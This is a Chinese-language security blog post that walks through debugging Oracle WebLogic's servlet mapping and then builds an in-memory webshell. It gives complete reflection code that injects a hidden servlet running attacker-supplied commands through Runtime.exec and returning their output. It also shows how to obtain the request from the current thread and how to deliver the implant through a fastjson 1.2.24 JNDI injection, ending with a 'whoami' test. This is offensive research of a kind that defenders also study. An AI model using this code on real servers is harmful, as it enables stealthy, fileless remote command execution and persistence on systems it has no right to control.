目錄
- 1、尋找servlet注入方法
- 1.1 調試
- 1.2 servletMapping添加servlet
- 2、擷取request
- 2.1 從目前線程尋找資訊
- 2.2 JNDI注入到記憶體馬注入
- 3、關于filter和listener
前面一段時間學習Tomcat下注入記憶體馬和spring下的記憶體馬,之後又實作了Resin下的記憶體馬,但Resin下的servlet和filter記憶體馬都要依靠defineClass,這就需要編譯java檔案以及base64編碼操作,覺得還是有點麻煩,Resin下最好用的當然還是listener記憶體馬,直接寫在一個執行的java檔案裡面就可以,友善又舒服。
扯皮完了,其實前面學習的記憶體馬實作都參考了前輩們的文章,是以突發奇想,為什麼不試試在不依賴其它文章的情況下,自己調試并制作記憶體馬呢,是以開始行動👇

在IDEA中準備好Weblogic的環境,再寫個servlet,打個斷點,開始調試

寫好的servlet類是com.bitterz.servlet.TestServlet,擷取到調用鍊如下:
doGet:22, TestServlet (com.bitterz.servlet)
service:731, HttpServlet (javax.servlet.http)
service:844, HttpServlet (javax.servlet.http)
run:280, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal)
run:254, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal)
invokeServlet:136, StubSecurityHelper (weblogic.servlet.internal)
execute:346, ServletStubImpl (weblogic.servlet.internal)
execute:243, ServletStubImpl (weblogic.servlet.internal)
wrapRun:3432, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
run:3402, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
doAs:321, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:120, SecurityManager (weblogic.security.service)
run:57, WlsSubjectHandle (weblogic.servlet.provider)
doSecuredExecute:2285, WebAppServletContext (weblogic.servlet.internal)
securedExecute:2201, WebAppServletContext (weblogic.servlet.internal)
execute:2179, WebAppServletContext (weblogic.servlet.internal)
run:1572, ServletRequestImpl (weblogic.servlet.internal)
run:255, ContainerSupportProviderImpl$WlsRequestExecutor (weblogic.servlet.provider)
execute:311, ExecuteThread (weblogic.work)
run:263, ExecuteThread (weblogic.work)
一步一步往下找,看看weblogic是如何根據URL找到對應servlet的,跟着調用鍊一直看,可以發現定義的TestServlet其實包裝在ServletStubImpl類中的:
繼續跟着調用鍊向下推,在
wrapRun:3432, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
中可以看到,前面提到的ServletStubIpml類其實是ServletInvocationAction這個内部類的成員對象,成員名為stub,那就需要看看
ServletInvocationAction
是如何被建立的,或者其中的stub屬性是不是在調用鍊中添加的
繼續向下檢視,會發現
ServletInvocationAction
這個内部類的執行個體被命名為action,并一路被當作參數傳遞,直到
doSecuredExecute:2285, WebAppServletContext (weblogic.servlet.internal)
可以看到action被建立,并且傳入了requestFacade.getServletStub(req)的執行結果,斷點打在這一行,以便跟進到getServletStub方法中。
再次進入調試模式,并跟進到getServletStub中,可以看到如下代碼,用調試模式下的代碼執行工具執行一下
ServletRequestImpl.getOriginalRequest(req)
可以看到傳回結果是ServletRequstImpl類的執行個體,再看一下它的getServletStub方法:
public ServletStubImpl getServletStub() {
        return this.sstub;
    }
也就是說
ServletRequstImpl
類的執行個體對象的sstub成員對象就是
ServletStubImpl
執行個體對象(其中包裝了真正被執行的
TestServlet
對象)。意味着需要看看ServletRequestImpl對象是如何被建立的,或者其sstub屬性是何時添加的,這個對象在調用鍊中一直被命名為req,并不斷做為參數傳遞,直到調用鍊的
run:1572, ServletRequestImpl (weblogic.servlet.internal)
這一行
首先this代表的就是ServletRequestImpl對象,然後标記處1,通過this.context.getIndexServletStub方法擷取了一個ServletStubImple對象,再看标記2處通過setServletStub方法設定了屬性。
分别看看兩處調用的方法,先跟進标記2處的代碼,如下
void setServletStub(ServletStubImpl stub) {
        this.sstub = stub;
    }
// this代表ServletRequestImpl對象
破案了!ServletRequestImpl中的sstub屬性是在這裡設定的。現在就需要看看傳入的stub參數,也就是上圖中的servletStub是如何得到的,是以跟進一下上圖中标記1處的getIndexServletStub方法,這裡其實又一個坑,要調試跟進getIndexServletStub方法,必須重新打斷點,并且重新開機weblogic通路預設頁面,以為this.checkIndexFile隻有在這時才為true。
由于getIndexServletStub方法的代碼比較長,是以簡化如下
ServletStubImpl getIndexServletStub(String URI, ServletRequestImpl req, ServletRequest wrapper) {
        String indexURI = this.findIndexFile(URI);
        if (indexURI == null) {
            // 由于uri為null,是以傳回null
            return null;
        }
        else if (xxx) {
            ....
            // 一長串的判斷之後傳回null
            return null;}
        else {
            req.initFromRequestURI(this.prependContextPath(indexURI));
            ServletStubImpl servletStub = this.resolveDirectRequest(req);
            if (servletStub.getClassName().equals("weblogic.servlet.proxy.HttpProxyServlet") || servletStub.getClassName().equals("weblogic.servlet.proxy.HttpClusterServlet")) {
                req.initFromRequestURI(this.prependContextPath(URI));
                servletStub = this.resolveDirectRequest(req);
            }

            return servletStub;
        }
    }
if和else if中放回值都是null,是以不用看,重點看else下面的代碼塊。servletStub的擷取代碼為
ServletStubImpl servletStub = this.resolveDirectRequest(req)
,是以跟進resolveDirectRequest方法,其代碼如下
可以看出來,傳回值sstub是從URLMatchHelper中擷取的,是以需要進一步跟進this.resolveRequest方法,代碼較長,不友善截圖,簡化如下:
private URLMatchHelper resolveRequest(String relUri) {
        if (DEBUG_URL_RES.isDebugEnabled()) {
            xxxxx
        }

        URLMatchHelper umh = (URLMatchHelper)this.servletMapping.get(relUri);
        if (umh == null) {
            xxxxx
        }

        if (umh == null) {
            xxxxx
        }

        return umh;
    }
this為WebAppServletContext,即weblogic實作的servletContext,重點代碼在于this.servletMapping.get(relUri),通過uri從servletMapping中比對到合适的servlet,處理浏覽器的請求。至此servlet在weblogic中的調用鍊就理順了,其根本在于,需要在servletContext的servletMapping中有于uri相比對的servlet,當然這裡實際上是servlet的多層包裝,包裝順序如下。
URLMatchHelper urlMatchHelper = servletcontext.servletMapping.get(uri);
ServletStubIpml servletStub = urlMatchHelper.getServletStub();
ServletRequestImple.sstub = servletStub;
ServletInvocationAction.stub = servletStub;
//調用順序如下
ServletInvocationAction.stub.HttpServlet->service->doGet
這裡調試完後,跟着調用鍊繼續向下推,發現通路/test,在ServletRequestImpl對象建立時,ServletStub就已經建立好了,具體原因沒有搞清除
調試完畢後,可以直到,隻需要在servletMapping中添加URI和對應的URLMatchHelper對象即可,這裡通過反射即可實作。
// 建立servlet
HttpServlet httpServlet = new HttpServlet() {
    @Override
    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        String cmd = req.getParameter("cmd");
        if (cmd != null){java.lang.Runtime.getRuntime().exec(cmd);}
        return;
    }
};

String URI = "/aaa";
// 擷取servletContext
weblogic.servlet.internal.WebAppServletContext servletContext = (WebAppServletContext) req.getServletContext();

try {
    // 擷取servletMapping
    Method getServletMapping = servletContext.getClass().getDeclaredMethod("getServletMapping");
    getServletMapping.setAccessible(true);
    ServletMapping mappings = (ServletMapping) getServletMapping.invoke(servletContext);

    // 使用ServletStub包裝HttpServlet
    Constructor<?> ServletStubImplConstructor = Class.forName("weblogic.servlet.internal.ServletStubImpl").getDeclaredConstructor(String.class, Servlet.class, WebAppServletContext.class);
    ServletStubImplConstructor.setAccessible(true);
    ServletStubImpl servletStub = (ServletStubImpl) ServletStubImplConstructor.newInstance(URI, httpServlet, servletContext);

    // 使用URLMathchHelper包裝ServletStub
    Constructor<?> URLMatchHelperConstructor = Class.forName("weblogic.servlet.internal.URLMatchHelper").getDeclaredConstructor(String.class, ServletStubImpl.class);
    URLMatchHelperConstructor.setAccessible(true);
    Object umh = URLMatchHelperConstructor.newInstance(URI, servletStub);

    // 添加到ServletMapping中,即代表注入servlet記憶體馬成功
    if (mappings.get(URI) == null){
        mappings.put(URI, umh);
    }

        } catch (NoSuchMethodException | InvocationTargetException | IllegalAccessException | ClassNotFoundException | InstantiationException e) {
            e.printStackTrace();
        }
注入成功:
前面的工作已經顯示,注入servlet成功了,但注入的基石在于已經擁有了HttpServletRequest對象,通過這個對象擷取servletContext,在進一步在servletMapping中添加記憶體馬。
那重點回到了如何擷取request對象,如果能夠向伺服器寫入或者上傳一個jsp檔案,那當然不需要自己想辦法擷取request對象,因為jsp檔案被中間件編譯為java檔案時,會自動添加request等對象。在反序列化或者jndi注入等條件下,隻能手動擷取request,從以往在tomcat中擷取request的經驗,目前線程中有可能儲存着request對象,在剛剛調試的調用鍊中,直接拉到最下面幾個點,看到如下内容
可見從ExecuteThread中,可以一步一步擷取request對象,進而擷取servletContext,那麼ExecuteThread怎麼擷取呢,這個對象實際上就是目前線程!
顯然先用Thread.currentThread()方法擷取目前線程吼,再通過幾次反射就就可以擷取request對象了,代碼如下
// 擷取目前線程
Thread threadLocal = Thread.currentThread();
// 擷取workEntry即WlsRequestExecutor這個内部類
Field workEntry = threadLocal.getClass().getDeclaredField("workEntry");
workEntry.setAccessible(true);
weblogic.servlet.provider.ContainerSupportProviderImpl.WlsRequestExecutor wlsRequestExecutor = (ContainerSupportProviderImpl.WlsRequestExecutor) workEntry.get(threadLocal);

// 擷取connectionHandler屬性
Field field = wlsRequestExecutor.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
weblogic.servlet.internal.HttpConnectionHandler connectionHandler = (HttpConnectionHandler) field.get(wlsRequestExecutor);

// 擷取request
ServletRequestImpl servletRequest = connectionHandler.getServletRequest();

// 擷取servlet
weblogic.servlet.internal.WebAppServletContext servletContext = (WebAppServletContext) servletRequest.getServletContext();
到這一步,再跟前面注入servletMapping的代碼合并在一起,就可以在能夠執行java代碼的情況下,注入weblogic的servlet了,下面來個示例
環境:
- weblogic 12.1.3.0.0
- fastjson 1.2.24
- java 1.8u40
後端servlet代碼
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
    System.getProperties().setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
    System.getProperties().setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
    JSON.parseObject(req.getParameter("json"));
}
jndi注入端代碼,由于用到了weblogic相關的包,編譯時要不用maven依賴,要不用IDEA添加weblogic的包
import weblogic.servlet.internal.HttpConnectionHandler;
import weblogic.servlet.internal.ServletRequestImpl;
import weblogic.servlet.internal.ServletStubImpl;
import weblogic.servlet.internal.WebAppServletContext;
import weblogic.servlet.provider.ContainerSupportProviderImpl;
import weblogic.servlet.utils.ServletMapping;;
import javax.servlet.Servlet;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.PrintWriter;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;

public class InjectWeblogicServlet extends HttpServlet {
    private final String URI = "/aaa";
    private final String PWD = "cmd";
    public InjectWeblogicServlet(){
        HttpServlet httpServlet = new InjectWeblogicServlet("xxx");
        try {
            // 擷取目前線程
            Thread threadLocal = Thread.currentThread();
            // 擷取workEntry即WlsRequestExecutor這個内部類
            Field workEntry = threadLocal.getClass().getDeclaredField("workEntry");
            workEntry.setAccessible(true);
            weblogic.servlet.provider.ContainerSupportProviderImpl.WlsRequestExecutor wlsRequestExecutor = (ContainerSupportProviderImpl.WlsRequestExecutor) workEntry.get(threadLocal);

            // 擷取connectionHandler屬性
            Field field = wlsRequestExecutor.getClass().getDeclaredField("connectionHandler");
            field.setAccessible(true);
            weblogic.servlet.internal.HttpConnectionHandler connectionHandler = (HttpConnectionHandler) field.get(wlsRequestExecutor);

            // 擷取request
            ServletRequestImpl servletRequest = connectionHandler.getServletRequest();

            // 擷取servlet
            weblogic.servlet.internal.WebAppServletContext servletContext = (WebAppServletContext) servletRequest.getServletContext();

            // 擷取servletMapping
            Method getServletMapping = servletContext.getClass().getDeclaredMethod("getServletMapping");
            getServletMapping.setAccessible(true);
            ServletMapping mappings = (ServletMapping) getServletMapping.invoke(servletContext);

            // 建立ServletStub
            Constructor<?> ServletStubImplConstructor = Class.forName("weblogic.servlet.internal.ServletStubImpl").getDeclaredConstructor(String.class, Servlet.class, WebAppServletContext.class);
            ServletStubImplConstructor.setAccessible(true);
            ServletStubImpl servletStub = (ServletStubImpl) ServletStubImplConstructor.newInstance(this.URI, httpServlet, servletContext);

            // 建立
            Constructor<?> URLMatchHelperConstructor = Class.forName("weblogic.servlet.internal.URLMatchHelper").getDeclaredConstructor(String.class, ServletStubImpl.class);
            URLMatchHelperConstructor.setAccessible(true);
            Object umh = URLMatchHelperConstructor.newInstance(this.URI, servletStub);

            if (mappings.get(this.URI) == null){
                mappings.put(this.URI, umh);
            }


        } catch (NoSuchMethodException | InvocationTargetException | IllegalAccessException | ClassNotFoundException | InstantiationException | NoSuchFieldException e) {
            e.printStackTrace();
        }
    }

    public InjectWeblogicServlet(String aaa){}

    @Override
    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        String pwd = req.getParameter(this.PWD);
        if (pwd != null){
            Process process = Runtime.getRuntime().exec(pwd);
            BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(process.getInputStream(), "GBK"));
            String a;
            PrintWriter out = resp.getWriter();
            while ((a=bufferedReader.readLine()) != null){
                out.write(a);
            }
            out.flush();
            out.close();
            process.destroy();
        }
    }

    @Override
    protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        this.doGet(req, resp);
    }
}
最後來個實際效果圖
已經添加成功了,通路注入的url再執行一下指令
cmd /c whoami
filter的添加主要依靠servletContext.filterManager.registerFilter方法,其實看一下filterManager中的getFilterChain函數就知道weblogic中是如何存儲和管理filter的。
listener直接用servletContext.addListener即可,網上的教程很多,調試過了,源代碼也看過了,就不重複造輪子了。
作者:bitterz
位址:https://www.cnblogs.com/bitterz/
本文版權歸作者和部落格園所有,歡迎轉載,轉載請标明出處。
如果您覺得本篇博文對您有所收獲,請點選右下角的 [推薦],謝謝!